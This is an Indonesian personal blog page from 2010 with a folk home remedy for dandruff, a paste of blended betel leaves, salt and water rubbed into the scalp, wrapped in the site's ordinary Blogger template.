<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 5;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.guntara.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/biodata-saya.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/kontak-admin.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_9207.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_1456.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/site-content-maps.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='404' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.guntara.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Guntara.com' height='139px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeHYdH_AMNOBrMRsbzijL2n1bMFFy9Urh6hH0357gbVJH0_wolM9sL70IpfIQrOnr3OIvTmge9X-GKAOXOU03E6iDhUfVgAmI5slESNBg7ICzIYteIJp1OQx9gJFKxwuNp_I-aD6qbhPVohEYZwAcDpLt5Lfg-a_Um4fuTvtaKv96Hvqr6Y_pUfbxSjXo=s557' style='display: block' width='557px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.guntara.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Catatan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Berita' itemprop='url'>_Berita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidupku' itemprop='url'>_Cerita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Lowongan' itemprop='url'>_Karir</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_25.html' itemprop='url'>_Portofolio</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/PJSIG' itemprop='url'>_PJSIG</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Alam' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Fakta' itemprop='url'>_Fakta Unik</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Gaya%20Hidup' itemprop='url'>_Gaya Hidup</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hiburan' itemprop='url'>_Hiburan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Islam' itemprop='url'>_Islam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Sepakbola</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Sosial%20Budaya' itemprop='url'>_Sosial Budaya</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Informatika</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Aplikasi' itemprop='url'>_Aplikasi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Internet' itemprop='url'>_Internet</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Komputer' itemprop='url'>_Komputer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pemrograman' itemprop='url'>_Pemrograman</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Teknologi' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Geografi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Geologi' itemprop='url'>_Geologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidrologi' itemprop='url'>_Hidrologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengembangan%20Wilayah' itemprop='url'>_Kewilayahan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengindraan%20Jauh' itemprop='url'>_Penginderaan Jauh</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/SIG' itemprop='url'>_SIG</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Minggu, 05 September 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://u.kaskus.us/20/6pxvphnx.gif' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.guntara.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.guntara.com/search/label/Gaya%20Hidup' property='v:title' rel='v:url'>Gaya Hidup</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='Guntara'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2010-09-05T20:14:00+07:00'>20.14.00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.guntara.com/search/label/Gaya%20Hidup' rel='tag'>Gaya Hidup</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5657268670131140146' itemprop='articleBody'>
<meta content='  SIAPKAN BAHANNYA:    1. Daun Sirih sebanyak 20-25 helai' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="http://u.kaskus.us/20/6pxvphnx.gif" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://u.kaskus.us/20/6pxvphnx.gif" />&nbsp;</a></div><div class="separator" style="clear: both; color: yellow; text-align: justify;"><span style="background-color: red;">SIAPKAN BAHANNYA:<span style="background-color: white;">&nbsp;</span></span></div><div class="separator" style="clear: both; color: yellow; text-align: justify;"><span style="background-color: red;"><span style="background-color: white;"><span style="background-color: black;"></span> </span></span></div><div class="separator" style="clear: both; color: yellow; text-align: justify;"><a href="http://u.kaskus.us/20/msyih2bp.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="http://u.kaskus.us/20/msyih2bp.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: justify;">1. Daun Sirih sebanyak 20-25 helai</div><a name="more"></a><br />
<div class="separator" style="clear: both; text-align: justify;"><br />
</div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"><a href="http://u.kaskus.us/20/sfqoawz9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="306" src="http://u.kaskus.us/20/sfqoawz9.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: justify;">2. Garam</div><div class="separator" style="clear: both; text-align: justify;"><a href="http://u.kaskus.us/20/jhmsjpo0.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="276" src="http://u.kaskus.us/20/jhmsjpo0.jpg" width="320" /></a>&nbsp;</div><div class="separator" style="clear: both; text-align: justify;">3. Air Secukupnya</div><div class="separator" style="clear: both; text-align: justify;">&nbsp;<a href="http://u.kaskus.us/20/6myhipew.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://u.kaskus.us/20/6myhipew.jpeg" /></a></div><div class="separator" style="clear: both; text-align: justify;">4. Blender</div><div class="separator" style="clear: both; text-align: justify;"><br />
</div><span style="color: blue; font-size: large;"><b>LANGKAH-LANGKAH</b></span><br />
<span style="font-family: System;"><span style="font-size: small;">1. Cuci daun sirih sebanyak 20-25 helai dengan air bersih.<br />
2. Hilangkan ranting-ranting yang masih menggantung di daun.<br />
3. Campurkan daun sirih dengan satu sendok makan penuh garam.<br />
4. Lalu Blender semuanya dengan dicampur air secukupnya (sampe halus)<br />
<br />
5. Ratakan campuran tadi di atas kepala anda.<br />
6. Lalu pijat-pjat sampai kulit kepala anda, seperti saat anda menggunakan sampo biasa. Supaya hasilnya maksimal.<br />
7. Kalau sudah, tunggu sampai kering 2-3 jam.<br />
8. Bilas dengan air (kalo bisa air hangat) sampai air bilasannya bersih.<br />
9. Supaya kepala agan enggak bau sirih, keramaslah dengan shampoo.<br />
10 SELESAI !</span></span><br />
<br />
<span style="color: darkgreen;"><span style="font-size: medium;"><span style="font-family: Comic Sans MS;">Dampak Positif (+) :</span></span></span><br />
<span style="font-size: small;"><span style="font-family: System;">1. Ketombe langsung ilang gan, beneran.<br />
2. Kepala agan Terhindar dari ketombe kalo agan rutin prakteknya <img alt="" border="0" class="inlineimg" src="http://www.kaskus.us/images/smilies/sumbangan/14.gif" title="Big Grin" /><br />
3. Buat Cowok dan cewek jadi pede lagi <img alt="" border="0" class="inlineimg" src="http://www.kaskus.us/images/smilies/sumbangan/05.gif" title="Cool" /> deh dengan rambutnya <img alt="" border="0" class="inlineimg" src="http://www.kaskus.us/images/smilies/sumbangan/kribo.gif" title="afro" />, tanpa harus khawatir ketombe mengganggu penampilan.<br />
4. Hemat shampoo. <img alt="" border="0" class="inlineimg" src="http://www.kaskus.us/images/smilies/sumbangan/47.gif" title="thumbsup" /></span></span><br />
<br />
<span style="font-size: medium;"><span style="font-family: Comic Sans MS;"><span style="color: red;">Dampak Negatif (-) :</span></span></span><br />
<span style="font-size: small;"><span style="font-family: System;">1. Paling rambut agan bau sirih kalo agan gak keramas setelah praktek... Tapi gapapa kok, baunya kan semeriwing. <img alt="" border="0" class="inlineimg" src="http://www.kaskus.us/images/smilies/sumbangan/14.gif" title="Big Grin" /> </span></span><br />
<br />
<span style="font-size: medium;"><span style="font-family: Comic Sans MS;"><span style="color: darkgreen;">Pesan TS :</span></span></span><br />
<span style="font-size: small;"><span style="font-family: System;">1. Supaya hasil maksimal dan kepengen ilang 100%, prakteknya kudu rutin.<br />
2. Sampoan juga kudu dilakuin.<br />
3. Jaga rambut agan dari kotoran dan debu.</span></span><span style="font-family: System;"><span style="font-size: small;"> </span></span><br />
<div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div><div class="separator" style="clear: both; text-align: justify;"></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html&title=[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html&title=[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html&title=[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html&media=http://u.kaskus.us/20/6pxvphnx.gif&description=  SIAPKAN BAHANNYA:    1. Daun Sirih sebanyak 20-25 helai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html&title=[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html' text='[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami]'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=[Hot] Cara Ampuh Hilangkan Ketombe [100% Alami] >> http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Gaya Hidup
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2010/09/nasa-akan-kunjungi-matahari-tahun-2018.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2010/09/menanggapi-logo-google-hari-ini-dan-apa.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='author profile'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2010/09/hot-cara-ampuh-hilangkan-ketombe-100.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-09-05T20:14:00+07:00'>20.14.00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5657268670131140146&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5657268670131140146&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5657268670131140146&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5657268670131140146&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5657268670131140146&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.guntara.com/search/label/Gaya%20Hidup' rel='tag'>Gaya Hidup</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>Berikan komentar terbaik atau pertanyaan untuk artikel di atas dan tetap setia mengunjungi &quot;Guntara.com&quot; dengan alamat www.guntara.com terimakasih!</p>
<a href='https://www.blogger.com/comment/frame/4652021390947738141?po=5657268670131140146&hl=id&saa=85391&origin=http://www.guntara.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2010/09/nasa-akan-kunjungi-matahari-tahun-2018.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2010/09/menanggapi-logo-google-hari-ini-dan-apa.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.guntara.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.guntara.com/feeds/5657268670131140146/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html' target='_blank'>
<img alt='Pengertian Overlay Dalam Sistem Informasi Geografi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikhVRxDAZscEzjT7y7frKhw4B7Or1vAZRGHCce_r0mVBiiQZXUx_sMQ8LVTw5qn5uVDfkellMHXSnsazo0fkum9cZHy-RkMeEVOcw3WnEgcutV6K0H2iiZ6FI7hjJwdMykutEOZdy13cE/w72-h72-p-k-no-nu/overlay+2+ilham+guntara.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html'>Pengertian Overlay Dalam Sistem Informasi Geografi</a></div>
<div class='item-snippet'>  Overlay adalah prosedur penting dalam analisis SIG (Sistem Informasi Geografis). Overlay yaitu kemampuan untuk menempatkan grafis satu pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html' target='_blank'>
<img alt='Cara Mengganti Lagu (Song) di PES 2013' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTdfyEgJXGQra737bwF0FGs8_XESh_uVhLTCTQ7RImB-OpRQgOKm3Zn4jZGG0ypCjIhCy4zRHS451YSpe5olJX3Ty8QaEOHo3XMVplFvieYaEcszpvkA9RX11P6xlg_4LZGRpZSOUIEI/w72-h72-p-k-no-nu/cara+mengganti+lagu+di+pes+2013+ilham+guntara.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html'>Cara Mengganti Lagu (Song) di PES 2013</a></div>
<div class='item-snippet'>  Bagi kalian penggemar Pro Evolution Soccer 2013  mungkin kurang puas dengan lagu-lagu (song) yang di putar dalam permainan. Betapa tidak, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html' target='_blank'>
<img alt='Tut Wuri Handayani: Makna dan Filosofinya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHN6sRMTHE3shyphenhyphen2-8dnFoD9n8Zlw6n-y_43QEGR_e0SuJ8lWZP0Fxx2O68JY4k5GgmY5O-0bTMC5oDXv3Op6mBnMs9aw3r_HOm8cDJV8OXR6OiJSs7l4sKooGQAhHahfCvvuV-4zK804M/w72-h72-p-k-no-nu/logo+tut+wuri+handayani+www.guntara.com+kemendikbud.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html'>Tut Wuri Handayani: Makna dan Filosofinya</a></div>
<div class='item-snippet'> Setiap tanggal 2 Mei diperingati sebagai Hari Pendidikan Nasional (Hardiknas). Secara nasional, Ki Hadjar Dewantara ditetapkan sebagai Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html' target='_blank'>
